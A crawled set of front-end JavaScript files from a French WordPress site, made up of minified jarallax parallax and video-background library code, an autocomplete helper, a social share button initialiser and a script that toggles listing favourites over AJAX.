"+this.options.imgPosition+";","max-width":"none"},t,e):(this.image.$item=document.createElement("div"),this.image.src&&(e=this.extend({"background-position":this.options.imgPosition,"background-size":this.options.imgSize,"background-repeat":this.options.imgRepeat,"background-image":'url("'+this.image.src+'")'},t,e))),"opacity"!==this.options.type&&"scale"!==this.options.type&&"scale-opacity"!==this.options.type&&1!==this.options.speed||(this.image.position="absolute"),"fixed"===this.image.position)for(var o=0,a=this.$item;null!==a&&a!==document&&0===o;){var r=this.css(a,"-webkit-transform")||this.css(a,"-moz-transform")||this.css(a,"transform");r&&"none"!==r&&(o=1,this.image.position="absolute"),a=a.parentNode}e.position=this.image.position,this.css(this.image.$item,e),this.image.$container.appendChild(this.image.$item),this.onResize(),this.onScroll(!0),this.options.automaticResize&&w&&w.observe(this.$item),this.options.onInit&&this.options.onInit.call(this),"none"!==this.css(this.$item,"background-image")&&this.css(this.$item,{"background-image":"none"}),this.addToParallaxList()}},{key:"addToParallaxList",value:function(){y.push(this),1===y.length&&x()}},{key:"removeFromParallaxList",value:function(){var t=this;y.forEach(function(e,i){e.instanceID===t.instanceID&&y.splice(i,1)})}},{key:"destroy",value:function(){this.removeFromParallaxList();var t=this.$item.getAttribute("data-jarallax-original-styles");if(this.$item.removeAttribute("data-jarallax-original-styles"),t?this.$item.setAttribute("style",t):this.$item.removeAttribute("style"),this.image.useImgTag){var e=this.image.$item.getAttribute("data-jarallax-original-styles");this.image.$item.removeAttribute("data-jarallax-original-styles"),e?this.image.$item.setAttribute("style",t):this.image.$item.removeAttribute("style"),this.image.$itemParent&&this.image.$itemParent.appendChild(this.image.$item)}this.$clipStyles&&this.$clipStyles.parentNode.removeChild(this.$clipStyles),this.image.$container&&this.image.$container.parentNode.removeChild(this.image.$container),this.options.onDestroy&&this.options.onDestroy.call(this),delete this.$item.jarallax}},{key:"clipContainer",value:function(){if("fixed"===this.image.position){var t=this.image.$container.getBoundingClientRect(),e=t.width,i=t.height;if(!this.$clipStyles)this.$clipStyles=document.createElement("style"),this.$clipStyles.setAttribute("type","text/css"),this.$clipStyles.setAttribute("id","jarallax-clip-"+this.instanceID),(document.head||document.getElementsByTagName("head")[0]).appendChild(this.$clipStyles);var n="#jarallax-container-"+this.instanceID+" {\n           clip: rect(0 "+e+"px "+i+"px 0);\n           clip: rect(0, "+e+"px, "+i+"px, 0);\n        }";this.$clipStyles.styleSheet?this.$clipStyles.styleSheet.cssText=n:this.$clipStyles.innerHTML=n}}},{key:"coverImage",value:function(){var t=this.image.$container.getBoundingClientRect(),e=t.height,i=this.options.speed,n="scroll"===this.options.type||"scroll-opacity"===this.options.type,o=0,a=e,r=0;return n&&(o=i<0?i*Math.max(e,p):i*(e+p),i>1?a=Math.abs(o-p):i<0?a=o/i+Math.abs(o):a+=Math.abs(p-e)*(1-i),o/=2),this.parallaxScrollDistance=o,r=n?(p-a)/2:(e-a)/2,this.css(this.image.$item,{height:a+"px",marginTop:r+"px",left:"fixed"===this.image.position?t.left+"px":"0",width:t.width+"px"}),this.options.onCoverImage&&this.options.onCoverImage.call(this),{image:{height:a,marginTop:r},container:t}}},{key:"isVisible",value:function(){return this.isElementInViewport||!1}},{key:"onScroll",value:function(t){var e=this.$item.getBoundingClientRect(),i=e.top,n=e.height,o={},a=e;if(this.options.elementInViewport&&(a=this.options.elementInViewport.getBoundingClientRect()),this.isElementInViewport=a.bottom>=0&&a.right>=0&&a.top<=p&&a.left<=h,t||this.isElementInViewport){var r=Math.max(0,i),s=Math.max(0,n+i),l=Math.max(0,-i),c=Math.max(0,i+n-p),u=Math.max(0,n-(i+n-p)),d=Math.max(0,-i+p-n),f=1-2*(p-i)/(p+n),m=1;if(n<p?m=1-(l||c)/n:s<=p?m=s/p:u<=p&&(m=u/p),"opacity"!==this.options.type&&"scale-opacity"!==this.options.type&&"scroll-opacity"!==this.options.type||(o.transform="translate3d(0,0,0)",o.opacity=m),"scale"===this.options.type||"scale-opacity"===this.options.type){var g=1;this.options.speed<0?g-=this.options.speed*m:g+=this.options.speed*(1-m),o.transform="scale("+g+") translate3d(0,0,0)"}if("scroll"===this.options.type||"scroll-opacity"===this.options.type){var v=this.parallaxScrollDistance*f;"absolute"===this.image.position&&(v-=i),o.transform="translate3d(0,"+v+"px,0)"}this.css(this.image.$item,o),this.options.onScroll&&this.options.onScroll.call(this,{section:e,beforeTop:r,beforeTopEnd:s,afterTop:l,beforeBottom:c,beforeBottomEnd:u,afterBottom:d,visiblePercent:m,fromViewportCenter:f})}}},{key:"onResize",value:function(){this.coverImage(),this.clipContainer()}}]),t}(),C=function(t){("object"===("undefined"==typeof HTMLElement?"undefined":a(HTMLElement))?t instanceof HTMLElement:t&&"object"===(void 0===t?"undefined":a(t))&&null!==t&&1===t.nodeType&&"string"==typeof t.nodeName)&&(t=[t]);for(var e=arguments[1],i=Array.prototype.slice.call(arguments,2),n=t.length,o=0,r=void 0;o<n;o++)if("object"===(void 0===e?"undefined":a(e))||void 0===e?t[o].jarallax||(t[o].jarallax=new S(t[o],e)):t[o].jarallax&&(r=t[o].jarallax[e].apply(t[o].jarallax,i)),void 0!==r)return r;return t};C.constructor=S,e.default=C}).call(this,i(5))},function(t,e,i){"use strict";var n=i(4),o=n.requestAnimationFrame||n.webkitRequestAnimationFrame||n.mozRequestAnimationFrame||function(t){var e=+new Date,i=Math.max(0,16-(e-a)),n=setTimeout(t,i);return a=e,n},a=+new Date;var r=n.cancelAnimationFrame||n.webkitCancelAnimationFrame||n.mozCancelAnimationFrame||clearTimeout;Function.prototype.bind&&(o=o.bind(n),r=r.bind(n)),(t.exports=o).cancel=r}]),function(t){var e={};function i(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,i),o.l=!0,o.exports}i.m=t,i.c=e,i.d=function(t,e,n){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)i.d(n,o,function(e){return t[e]}.bind(null,o));return n},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="",i(i.s=6)}([,,function(t,e,i){"use strict";t.exports=function(t){"complete"===document.readyState||"interactive"===document.readyState?t.call():document.attachEvent?document.attachEvent("onreadystatechange",function(){"interactive"===document.readyState&&t.call()}):document.addEventListener&&document.addEventListener("DOMContentLoaded",t)}},,function(t,e,i){"use strict";(function(e){var i;i="undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{},t.exports=i}).call(this,i(5))},function(t,e,i){"use strict";var n,o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(t){"object"===("undefined"==typeof window?"undefined":o(window))&&(n=window)}t.exports=n},function(t,e,i){t.exports=i(7)},function(t,e,i){"use strict";var n=s(i(8)),o=s(i(4)),a=s(i(2)),r=s(i(10));function s(t){return t&&t.__esModule?t:{default:t}}o.default.VideoWorker=o.default.VideoWorker||n.default,(0,r.default)(),(0,a.default)(function(){"undefined"!=typeof jarallax&&jarallax(document.querySelectorAll("[data-jarallax-video]"))})},function(t,e,i){"use strict";t.exports=i(9)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();function a(){this._done=[],this._fail=[]}a.prototype={execute:function(t,e){var i=t.length;for(e=Array.prototype.slice.call(e);i--;)t[i].apply(null,e)},resolve:function(){this.execute(this._done,arguments)},reject:function(){this.execute(this._fail,arguments)},done:function(t){this._done.push(t)},fail:function(t){this._fail.push(t)}};var r=0,s=0,l=0,c=0,u=0,d=new a,h=new a,p=function(){function t(e,i){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t);this.url=e,this.options_default={autoplay:!1,loop:!1,mute:!1,volume:100,showContols:!0,startTime:0,endTime:0},this.options=this.extend({},this.options_default,i),this.videoID=this.parseURL(e),this.videoID&&(this.ID=r++,this.loadAPI(),this.init())}return o(t,[{key:"extend",value:function(t){var e=arguments;return t=t||{},Object.keys(arguments).forEach(function(i){e[i]&&Object.keys(e[i]).forEach(function(n){t[n]=e[i][n]})}),t}},{key:"parseURL",value:function(t){var e,i,n,o=!(!(e=t.match(/.*(?:youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=)([^#\&\?]*).*/))||11!==e[1].length)&&e[1],a=function(t){var e=t.match(/https?:\/\/(?:www\.|player\.)?vimeo.com\/(?:channels\/(?:\w+\/)?|groups\/([^\/]*)\/videos\/|album\/(\d+)\/video\/|video\/|)(\d+)(?:$|\/|\?)/);return!(!e||!e[3])&&e[3]}(t),r=(i={},n=0,t.split(/,(?=mp4\:|webm\:|ogv\:|ogg\:)/).forEach(function(t){var e=t.match(/^(mp4|webm|ogv|ogg)\:(.*)/);e&&e[1]&&e[2]&&(i["ogv"===e[1]?"ogg":e[1]]=e[2],n=1)}),!!n&&i);return o?(this.type="youtube",o):a?(this.type="vimeo",a):!!r&&(this.type="local",r)}},{key:"isValid",value:function(){return!!this.videoID}},{key:"on",value:function(t,e){this.userEventsList=this.userEventsList||[],(this.userEventsList[t]||(this.userEventsList[t]=[])).push(e)}},{key:"off",value:function(t,e){var i=this;this.userEventsList&&this.userEventsList[t]&&(e?this.userEventsList[t].forEach(function(n,o){n===e&&(i.userEventsList[t][o]=!1)}):delete this.userEventsList[t])}},{key:"fire",value:function(t){var e=this,i=[].slice.call(arguments,1);this.userEventsList&&void 0!==this.userEventsList[t]&&this.userEventsList[t].forEach(function(t){t&&t.apply(e,i)})}},{key:"play",value:function(t){var e=this;e.player&&("youtube"===e.type&&e.player.playVideo&&(void 0!==t&&e.player.seekTo(t||0),YT.PlayerState.PLAYING!==e.player.getPlayerState()&&e.player.playVideo()),"vimeo"===e.type&&(void 0!==t&&e.player.setCurrentTime(t),e.player.getPaused().then(function(t){t&&e.player.play()})),"local"===e.type&&(void 0!==t&&(e.player.currentTime=t),e.player.paused&&e.player.play()))}},{key:"pause",value:function(){var t=this;t.player&&("youtube"===t.type&&t.player.pauseVideo&&YT.PlayerState.PLAYING===t.player.getPlayerState()&&t.player.pauseVideo(),"vimeo"===t.type&&t.player.getPaused().then(function(e){e||t.player.pause()}),"local"===t.type&&(t.player.paused||t.player.pause()))}},{key:"mute",value:function(){this.player&&("youtube"===this.type&&this.player.mute&&this.player.mute(),"vimeo"===this.type&&this.player.setVolume&&this.player.setVolume(0),"local"===this.type&&(this.$video.muted=!0))}},{key:"unmute",value:function(){this.player&&("youtube"===this.type&&this.player.mute&&this.player.unMute(),"vimeo"===this.type&&this.player.setVolume&&this.player.setVolume(this.options.volume),"local"===this.type&&(this.$video.muted=!1))}},{key:"setVolume",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];this.player&&t&&("youtube"===this.type&&this.player.setVolume&&this.player.setVolume(t),"vimeo"===this.type&&this.player.setVolume&&this.player.setVolume(t),"local"===this.type&&(this.$video.volume=t/100))}},{key:"getVolume",value:function(t){this.player?("youtube"===this.type&&this.player.getVolume&&t(this.player.getVolume()),"vimeo"===this.type&&this.player.getVolume&&this.player.getVolume().then(function(e){t(e)}),"local"===this.type&&t(100*this.$video.volume)):t(!1)}},{key:"getMuted",value:function(t){this.player?("youtube"===this.type&&this.player.isMuted&&t(this.player.isMuted()),"vimeo"===this.type&&this.player.getVolume&&this.player.getVolume().then(function(e){t(!!e)}),"local"===this.type&&t(this.$video.muted)):t(null)}},{key:"getImageURL",value:function(t){var e=this;if(e.videoImage)t(e.videoImage);else{if("youtube"===e.type){var i=["maxresdefault","sddefault","hqdefault","0"],n=0,o=new Image;o.onload=function(){120!==(this.naturalWidth||this.width)||n===i.length-1?(e.videoImage="https://img.youtube.com/vi/"+e.videoID+"/"+i[n]+".jpg",t(e.videoImage)):(n++,this.src="https://img.youtube.com/vi/"+e.videoID+"/"+i[n]+".jpg")},o.src="https://img.youtube.com/vi/"+e.videoID+"/"+i[n]+".jpg"}if("vimeo"===e.type){var a=new XMLHttpRequest;a.open("GET","https://vimeo.com/api/v2/video/"+e.videoID+".json",!0),a.onreadystatechange=function(){if(4===this.readyState&&this.status>=200&&this.status<400){var i=JSON.parse(this.responseText);e.videoImage=i[0].thumbnail_large,t(e.videoImage)}},a.send(),a=null}}}},{key:"getIframe",value:function(t){this.getVideo(t)}},{key:"getVideo",value:function(t){var e=this;e.$video?t(e.$video):e.onAPIready(function(){var i=void 0;if(e.$video||((i=document.createElement("div")).style.display="none"),"youtube"===e.type){e.playerOptions={},e.playerOptions.videoId=e.videoID,e.playerOptions.playerVars={autohide:1,rel:0,autoplay:0,playsinline:1},e.options.showContols||(e.playerOptions.playerVars.iv_load_policy=3,e.playerOptions.playerVars.modestbranding=1,e.playerOptions.playerVars.controls=0,e.playerOptions.playerVars.showinfo=0,e.playerOptions.playerVars.disablekb=1);var n=void 0,o=void 0;e.playerOptions.events={onReady:function(t){e.options.mute?t.target.mute():e.options.volume&&t.target.setVolume(e.options.volume),e.options.autoplay&&e.play(e.options.startTime),e.fire("ready",t),setInterval(function(){e.getVolume(function(i){e.options.volume!==i&&(e.options.volume=i,e.fire("volumechange",t))})},150)},onStateChange:function(t){e.options.loop&&t.data===YT.PlayerState.ENDED&&e.play(e.options.startTime),n||t.data!==YT.PlayerState.PLAYING||(n=1,e.fire("started",t)),t.data===YT.PlayerState.PLAYING&&e.fire("play",t),t.data===YT.PlayerState.PAUSED&&e.fire("pause",t),t.data===YT.PlayerState.ENDED&&e.fire("ended",t),t.data===YT.PlayerState.PLAYING?o=setInterval(function(){e.fire("timeupdate",t),e.options.endTime&&e.player.getCurrentTime()>=e.options.endTime&&(e.options.loop?e.play(e.options.startTime):e.pause())},150):clearInterval(o)}};var a=!e.$video;if(a){var r=document.createElement("div");r.setAttribute("id",e.playerID),i.appendChild(r),document.body.appendChild(i)}e.player=e.player||new window.YT.Player(e.playerID,e.playerOptions),a&&(e.$video=document.getElementById(e.playerID),e.videoWidth=parseInt(e.$video.getAttribute("width"),10)||1280,e.videoHeight=parseInt(e.$video.getAttribute("height"),10)||720)}if("vimeo"===e.type){e.playerOptions="",e.playerOptions+="player_id="+e.playerID,e.playerOptions+="&autopause=0",e.playerOptions+="&transparent=0",e.options.showContols||(e.playerOptions+="&badge=0&byline=0&portrait=0&title=0"),e.playerOptions+="&autoplay="+(e.options.autoplay?"1":"0"),e.playerOptions+="&loop="+(e.options.loop?1:0),e.$video||(e.$video=document.createElement("iframe"),e.$video.setAttribute("id",e.playerID),e.$video.setAttribute("src","https://player.vimeo.com/video/"+e.videoID+"?"+e.playerOptions),e.$video.setAttribute("frameborder","0"),i.appendChild(e.$video),document.body.appendChild(i)),e.player=e.player||new Vimeo.Player(e.$video),e.player.getVideoWidth().then(function(t){e.videoWidth=t||1280}),e.player.getVideoHeight().then(function(t){e.videoHeight=t||720}),e.options.startTime&&e.options.autoplay&&e.player.setCurrentTime(e.options.startTime),e.options.mute?e.player.setVolume(0):e.options.volume&&e.player.setVolume(e.options.volume);var s=void 0;e.player.on("timeupdate",function(t){s||(e.fire("started",t),s=1),e.fire("timeupdate",t),e.options.endTime&&e.options.endTime&&t.seconds>=e.options.endTime&&(e.options.loop?e.play(e.options.startTime):e.pause())}),e.player.on("play",function(t){e.fire("play",t),e.options.startTime&&0===t.seconds&&e.play(e.options.startTime)}),e.player.on("pause",function(t){e.fire("pause",t)}),e.player.on("ended",function(t){e.fire("ended",t)}),e.player.on("loaded",function(t){e.fire("ready",t)}),e.player.on("volumechange",function(t){e.fire("volumechange",t)})}if("local"===e.type){e.$video||(e.$video=document.createElement("video"),e.options.showContols&&(e.$video.controls=!0),e.options.mute?e.$video.muted=!0:e.$video.volume&&(e.$video.volume=e.options.volume/100),e.options.loop&&(e.$video.loop=!0),e.$video.setAttribute("playsinline",""),e.$video.setAttribute("webkit-playsinline",""),e.$video.setAttribute("id",e.playerID),i.appendChild(e.$video),document.body.appendChild(i),Object.keys(e.videoID).forEach(function(t){var i,n,o,a;i=e.$video,n=e.videoID[t],o="video/"+t,(a=document.createElement("source")).src=n,a.type=o,i.appendChild(a)})),e.player=e.player||e.$video;var l=void 0;e.player.addEventListener("playing",function(t){l||e.fire("started",t),l=1}),e.player.addEventListener("timeupdate",function(t){e.fire("timeupdate",t),e.options.endTime&&e.options.endTime&&this.currentTime>=e.options.endTime&&(e.options.loop?e.play(e.options.startTime):e.pause())}),e.player.addEventListener("play",function(t){e.fire("play",t)}),e.player.addEventListener("pause",function(t){e.fire("pause",t)}),e.player.addEventListener("ended",function(t){e.fire("ended",t)}),e.player.addEventListener("loadedmetadata",function(){e.videoWidth=this.videoWidth||1280,e.videoHeight=this.videoHeight||720,e.fire("ready"),e.options.autoplay&&e.play(e.options.startTime)}),e.player.addEventListener("volumechange",function(t){e.getVolume(function(t){e.options.volume=t}),e.fire("volumechange",t)})}t(e.$video)})}},{key:"init",value:function(){this.playerID="VideoWorker-"+this.ID}},{key:"loadAPI",value:function(){if(!s||!l){var t="";if("youtube"!==this.type||s||(s=1,t="https://www.youtube.com/iframe_api"),"vimeo"!==this.type||l||(l=1,t="https://player.vimeo.com/api/player.js"),t){var e=document.createElement("script"),i=document.getElementsByTagName("head")[0];e.src=t,i.appendChild(e),i=null,e=null}}}},{key:"onAPIready",value:function(t){if("youtube"===this.type&&("undefined"!=typeof YT&&0!==YT.loaded||c?"object"===("undefined"==typeof YT?"undefined":n(YT))&&1===YT.loaded?t():d.done(function(){t()}):(c=1,window.onYouTubeIframeAPIReady=function(){window.onYouTubeIframeAPIReady=null,d.resolve("done"),t()})),"vimeo"===this.type)if("undefined"!=typeof Vimeo||u)"undefined"!=typeof Vimeo?t():h.done(function(){t()});else{u=1;var e=setInterval(function(){"undefined"!=typeof Vimeo&&(clearInterval(e),h.resolve("done"),t())},20)}"local"===this.type&&t()}}]),t}();e.default=p},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:o.default.jarallax;if(void 0===t)return;var e=t.constructor,i=e.prototype.init;e.prototype.init=function(){var t=this;i.apply(t),t.video&&!t.options.disableVideo()&&t.video.getVideo(function(e){var i=e.parentNode;t.css(e,{position:t.image.position,top:"0px",left:"0px",right:"0px",bottom:"0px",width:"100%",height:"100%",maxWidth:"none",maxHeight:"none",margin:0,zIndex:-1}),t.$video=e,t.image.$container.appendChild(e),i.parentNode.removeChild(i)})};var a=e.prototype.coverImage;e.prototype.coverImage=function(){var t=a.apply(this),e=!!this.image.$item&&this.image.$item.nodeName;if(t&&this.video&&e&&("IFRAME"===e||"VIDEO"===e)){var i=t.image.height,n=i*this.image.width/this.image.height,o=(t.container.width-n)/2,r=t.image.marginTop;t.container.width>n&&(n=t.container.width,i=n*this.image.height/this.image.width,o=0,r+=(t.image.height-i)/2),"IFRAME"===e&&(i+=400,r-=200),this.css(this.$video,{width:n+"px",marginLeft:o+"px",height:i+"px",marginTop:r+"px"})}return t};var r=e.prototype.initImg;e.prototype.initImg=function(){var t=r.apply(this);return this.options.videoSrc||(this.options.videoSrc=this.$item.getAttribute("data-jarallax-video")||null),this.options.videoSrc?(this.defaultInitImgResult=t,!0):t};var s=e.prototype.canInitParallax;e.prototype.canInitParallax=function(){var t=this,e=s.apply(t);if(!t.options.videoSrc)return e;var i=new n.default(t.options.videoSrc,{autoplay:!0,loop:!0,showContols:!1,startTime:t.options.videoStartTime||0,endTime:t.options.videoEndTime||0,mute:t.options.videoVolume?0:1,volume:t.options.videoVolume||0});if(i.isValid())if(e){if(i.on("ready",function(){if(t.options.videoPlayOnlyVisible){var e=t.onScroll;t.onScroll=function(){e.apply(t),t.isVisible()?i.play():i.pause()}}else i.play()}),i.on("started",function(){t.image.$default_item=t.image.$item,t.image.$item=t.$video,t.image.width=t.video.videoWidth||1280,t.image.height=t.video.videoHeight||720,t.options.imgWidth=t.image.width,t.options.imgHeight=t.image.height,t.coverImage(),t.clipContainer(),t.onScroll(),t.image.$default_item&&(t.image.$default_item.style.display="none")}),t.video=i,!t.defaultInitImgResult)return"local"!==i.type?(i.getImageURL(function(e){t.image.src=e,t.init()}),!1):(t.image.src="[data-uri]",!0)}else t.defaultInitImgResult||i.getImageURL(function(e){var i=t.$item.getAttribute("style");i&&t.$item.setAttribute("data-jarallax-original-styles",i),t.css(t.$item,{"background-image":'url("'+e+'")',"background-position":"center","background-size":"cover"})});return e};var l=e.prototype.destroy;e.prototype.destroy=function(){this.image.$default_item&&(this.image.$item=this.image.$default_item,delete this.image.$default_item),l.apply(this)}};var n=a(i(8)),o=a(i(4));function a(t){return t&&t.__esModule?t:{default:t}}}]),$.fn.mdb_autocomplete=function(t){return t=$.extend({data:{}},t),this.each(function(){const e=$(this);let i;const n=t.data;Object.keys(n).length&&(i=$('<ul class="mdb-autocomplete-wrap"></ul>')).insertAfter($(this)),e.on("keyup",t=>{const o=e.val();if(i.empty(),o.length)for(const t in n)if(-1!==n[t].toLowerCase().indexOf(o.toLowerCase())){const e=$(`<li>${n[t]}</li>`);i.append(e)}13===t.which&&(i.children(":first").trigger("click"),i.empty()),0===o.length?$(".mdb-autocomplete-clear").css("visibility","hidden"):$(".mdb-autocomplete-clear").css("visibility","visible")}),i.on("click","li",function(){e.val($(this).text()),i.empty()}),$(".mdb-autocomplete-clear").on("click",function(t){t.preventDefault(),e.val(""),$(this).css("visibility","hidden"),i.empty(),$(this).parent().find("label").removeClass("active")})})},$("body").on("shown.bs.modal",".modal",function(){$(".modal-backdrop").length||($modal_dialog=$(this).children(".modal-dialog"),$modal_dialog.hasClass("modal-side")&&($(this).addClass("modal-scrolling"),$("body").addClass("scrollable")),$modal_dialog.hasClass("modal-frame")&&($(this).addClass("modal-content-clickable"),$("body").addClass("scrollable")))}),$("body").on("hidden.bs.modal",".modal",function(){$("body").removeClass("scrollable")});

--- FILE ---
content_type: application/javascript
request_url: https://www.efhca.com/wp-content/plugins/6tem9Share/scripts/share.fo.6tem9.js
body_size: 539
content:
function fInit6tem9Share()
{
    var showShareCount = jQuery('#showShareCount').val();
    var shareType = jQuery('#shareType').val();
    var htmlCount = '';

    htmlCount = '<span class="counter">{total}</span>';

    if ( shareType == 'simple')
    {
        var facebookTemplate = '<a href="#" class="btn btn-fb waves-effect waves-light"><i class=\'fa fa-facebook\'></i></a>' + htmlCount;
        var twitterTemplate = '<a href="#" class="btn btn-tw waves-effect waves-light"><i class=\'fa fa-twitter\'></i></a>';
        var googleTemplate = '<a href="#" class="btn btn-gplus waves-effect waves-light"><i class=\'fa fa-google-plus\'></i></a>' + htmlCount;
    }
    else
    {
        var facebookTemplate = '<a href="#" class="btn btn-fb waves-effect waves-light"><i class=\'fa fa-facebook left\'></i><span>Facebook</span></a>'+ htmlCount;
        var twitterTemplate = '<a href="#" class="btn btn-tw waves-effect waves-light"><i class=\'fa fa-twitter left\'></i><span>Twitter</span></a>';
        var googleTemplate = '<a href="#" class="btn btn-gplus waves-effect waves-light"><i class=\'fa fa-google-plus left\'></i><span>Google+</span></a>'+htmlCount;
    }

    jQuery('.facebookShare').sharrre({
        share: {
          facebook: true
        },
        enableHover: false,
        template: facebookTemplate,
        click: function(api, options){
            api.openPopup('facebook');
        }
    });

    jQuery('.twitterShare').sharrre({
        share: {
          twitter: true
        },
        enableHover: false,
        template: twitterTemplate,
        click: function(api, options){
            api.openPopup('twitter');
        }
    });

    jQuery('.googleShare').sharrre({
        share: {
            googlePlus: true
        },
        urlCurl: '',
        enableHover: false,
        template: googleTemplate,
        click: function(api, options){
            api.openPopup('googlePlus');
        }
    });

    jQuery('.linkedInShare').sharrre({
        share: {
          linkedin: true
        },
        enableHover: false,
        template: '<a href="#" class="share btn btn-default"><i class=\'fa fa-linkedin\'></i></a>'+htmlCount,
        click: function(api, options){
            api.openPopup('linkedin');
        }
    });
}

fInit6tem9Share();

--- FILE ---
content_type: application/javascript
request_url: https://www.efhca.com/wp-content/themes/efhca/inc/favorite/favorite.js?ver=1.0.0
body_size: 1512
content:
function fActionFavorite()
{
    $('.btnFavoris').unbind();
		
	$(document).on("click", ".btnFavoris", function() { 
		// event.preventDefault();
		var elementCourant = $(this);
		$.ajax({
			url : ajaxObjectFavorite.url, 
			method : 'POST', 
			dataType: 'json',
			data : {
				action: ajaxObjectFavorite.action,
				idItem : $(this).data('id'),
				metaKey : $(this).data('metakey'),
				favoriteaction : $(this).attr('data-favoriteaction'),
				nonce : ajaxObjectFavorite.nonce,
			},
			beforeSend : function ( jqXHR, settings) {
				elementCourant.css('opacity', '0.5');

			},
			success : function( data, textStatus, jqXHR ) { 
				// console.log( 'AJAX : ', textStatus, jqXHR, jqXHR.getAllResponseHeaders() );
                toastr.options = {
                    'closeButton': true, // true/false
                    'debug': false, // true/false
                    'newestOnTop': false, // true/false
                    'progressBar': true, // true/false
                    'positionClass': 'toast-bottom-right', // toast-top-right / toast-top-left / toast-bottom-right / toast-bottom-left
                    'preventDuplicates': false, //true/false
                    'onclick': null,
                    'showDuration': '300', // in milliseconds
                    'hideDuration': '1000', // in milliseconds
                    'timeOut': '5000', // in milliseconds
                    'extendedTimeOut': '1000', // in milliseconds
                    'showEasing': 'swing',
                    'hideEasing': 'linear',
                    'showMethod': 'fadeIn',
                    'hideMethod': 'fadeOut'
                }

				if ( data['codeRetour'] )
				{
					elementCourant.toggleClass('favorite');
					elementCourant.attr('data-favoriteaction', data['status']);
					elementCourant.attr('data-original-title', data['data-original-title']); // Tooltip title
					elementCourant.css('opacity', '1');
					if ( elementCourant.hasClass('btn-block') )
					{
						if ( data['status'] == 'disable' )
							elementCourant.html('<i class="fa fa-heart"></i> Retirer de mes coups de c&oelig;ur');
						else if ( data['status'] == 'enable' )
							elementCourant.html('<i class="fa fa-heart"></i> Ajouter dans mes coups de c&oelig;ur');
					}

                    toastr.info(data['message']);
				}
				else
				{
                    toastr.error(data['message']);
				}
			},
			error : function(  jqXHR, textStatus, errorThrown ) { 
				console.log( 'AJAX ', jqXHR.getAllResponseHeaders(), textStatus, errorThrown );
			}
		});
	});		
}
$(document).ready(function(){

	/**
	 * Suppression d'un favori  Confirmation  / Annulation
	 *
	 * @since    1.0.0
	 */
	$('.remove-favorite').click( function() {

	    var idFavorite = $(this).attr('data-id');
	    var metakey = $(this).attr('data-metakey');
	    var title = $(this).attr('data-title');

	    $(this).parents('td.options span#actionFavoriteAdmin').addClass('hidden');
	    $(this).parents('td.options').append('<p class="confirm-remove-favorite">Confirmer<br><span data-id="' + idFavorite + '" data-metakey="' + metakey +'" data-favoriteaction="disable" class="remove-favorite-true btnFavoris text-danger">Oui</span> - <span class="cancel-remove-favorite text-muted">Non</span></p>');
	});

	$(document).on("click", ".remove-favorite-true", function() { 
	    var count = $(this).parents('table').attr('data-count');
	    var parentTable = $(this).parents('table');
	    parentTable.attr('data-count', parseInt(count)-1);
	    $(this).parents('tr').remove();

	    // Remove all the card if there is no favorites in it
	    if ( parseInt(count)-1 == 0 )
	    {
	        // If there is no favorite at all (we are deleting the last card), we show a message
	        if ( parentTable.parents('.content').find('.card').length == 1 )
	            $('.container .content').append('<p>Vous n’avez aucune annonce ajoutée dans vos coups de c&oelig;ur. Pour en ajouter, n’hésitez pas à consulter les annonces.</p>');

	        parentTable.parents('.card').remove();
	    }

	});

	$(document).on("click", ".cancel-remove-favorite", function() { 
	    $(this).parents('tr').find('td.options span#actionFavoriteAdmin').removeClass('hidden');
	    $(this).parents('tr').find('td.options .confirm-remove-favorite').remove();
	});

});
